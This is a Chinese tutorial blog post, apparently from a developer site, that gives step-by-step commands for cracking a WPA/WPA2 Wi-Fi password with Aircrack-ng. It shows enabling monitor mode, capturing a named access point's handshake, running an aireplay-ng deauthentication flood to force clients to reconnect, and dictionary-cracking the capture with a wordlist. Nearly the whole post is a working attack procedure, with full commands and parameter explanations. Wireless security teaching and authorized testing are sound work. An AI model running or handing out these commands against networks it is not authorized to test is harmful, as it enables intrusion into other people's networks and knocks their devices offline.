Wireless Attacks——Aircarck-ng

利用Aircrack-ng工具破解WPA/WPA2加密模式的无线AP

http://www.aircrack-ng.org/index.html



1. 开启网卡的监听模式,命令:

airmon-ng start wlan0

验证是否开启Monitor模式,命令:

iwconfig

Mode:“Monitor”,表示网卡开启成功,可进行下一步操作。



2. 利用网卡扫描附近WiFi,并记录下关键参数,命令:

airodump-ng wlan0mon

这时我们找到所需要的WiFi(Game2.4)按Ctrl+c并记录下关键参数,后续步骤会用到下列数据:

1)BSSID: A0:63:91:CA:D2:9B (AP 的MAC地址)

2)CH:11(信道)



3. 开始监听、捕获握手包,命令:

airodump-ng -w cao -c 11 --bssid A0:63:91:CA:D2:9B wlan0mon

参数解释:

-w 文件位置,保存在/root/cao

-c 信道

--bssid BSSID 网卡名

4. 再新建shell窗口 ,对目标WiFi进行攻击,命令:

在上一步中我们是被动等待,何时能抓取到握手包依赖于何时有设备与该wifi完成成功的认证。

我们可以用aireplay-ng进行deauth洪水攻击,使已连接它的客户端设备掉线,掉线设备一般会自动重连wifi,这样就能快速获取握手包。

aireplay-ng -0 5 -a A0:63:91:CA:D2:9B -c E4:FD:A1:B7:18:A9 wlan0mon

参数解释:

-0 是一种攻击模式,不间断攻击

5 发包次数为5次

-a BSSID

-c 为客户端MAC

然后,返回看前面的窗口,检查是否抓到握手包,出现下图字样,则代表成功抓取握手包。



5. 密码破解,命令:

aircrack-ng -w /usr/share/wordlists/fasttrack.txt -b A0:63:91:CA:D2:9B cao-01.cap

参数解释:

-w 指定 密码字典(默认就有)

-b 指定 路由器的MAC地址 截获的握手包

6. 总结

只适用于简单密码的破解,本文侧重点是讲解 Aircrack-ng 工具的使用。该工具使用命令行模式,使用时不是很方便,成功率依赖字典库。

Life is not what you have gained but what you have done!

分类:

工具使用

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· AI与.NET技术实操系列:基于图像分类模型对图像进行分类

· go语言实现终端里的倒计时

· 如何编写易于单元测试的代码

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 25岁的心里话

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!

· 零经验选手,Compose 一天开发一款小游戏!